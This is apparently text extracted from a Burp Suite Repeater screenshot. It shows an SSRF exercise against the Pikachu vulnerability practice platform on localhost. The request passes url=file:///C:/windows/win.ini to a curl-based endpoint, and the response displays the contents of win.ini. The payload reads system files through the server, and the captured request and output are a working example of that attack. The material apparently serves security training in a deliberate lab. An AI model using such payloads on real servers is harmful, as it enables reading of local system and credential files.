 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
5 × 6 × 7 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/ssrf/ssrf_curl.php?url=
file:///C:/windows/win.ini HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=htt
p://127.0.0.1/pikachu/vul/ssrf/ssrf_info/info1.php
14 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail]
MAPI=1 1
概述 点一下提示~
读一首诗吧
Inspector
Notes
Done 33,698 bytes | 2 millis
Event log (4) All issues (105) Memory: 440.7MB